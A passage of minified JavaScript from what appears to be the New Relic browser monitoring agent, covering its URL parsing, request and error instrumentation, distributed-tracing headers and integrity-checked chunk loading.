r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof 